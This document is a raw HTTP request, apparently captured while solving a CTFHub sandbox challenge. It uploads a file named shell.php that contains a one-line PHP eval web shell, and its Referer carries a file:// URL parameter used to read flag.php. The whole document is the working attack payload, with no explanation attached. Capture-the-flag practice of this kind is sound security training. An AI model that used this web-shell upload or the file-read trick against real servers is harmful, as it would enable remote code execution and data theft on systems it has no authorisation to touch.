 POST /flag.php HTTP/1.1
Host: challenge-8517f868f7b02f97.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------407516610748925762090209​5433
Content-Length: 386
Origin: http://challenge-8517f868f7b02f97.sandbox.ctfhub.com:10800
Connection: close
Referer: http://challenge-8517f868f7b02f97.sandbox.ctfhub.com:10800/?url=file:///var/www/html/flag.php
Upgrade-Insecure-Requests: 1

-----------------------------4075166107489257620902095433
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: application/octet-stream

<?php @eval($_POST['cmd']);?>


-----------------------------4075166107489257620902095433
Content-Disposition: form-data; name="submit"

提交查询
-----------------------------4075166107489257620902095433--